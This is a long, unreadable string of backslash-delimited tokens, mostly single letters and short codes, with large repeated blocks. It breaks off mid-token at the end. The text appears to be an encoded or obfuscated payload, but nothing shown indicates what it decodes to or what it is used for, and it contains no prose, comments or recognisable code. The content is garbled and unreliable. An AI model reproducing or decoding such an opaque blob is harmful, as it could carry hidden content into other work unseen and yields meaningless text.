\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\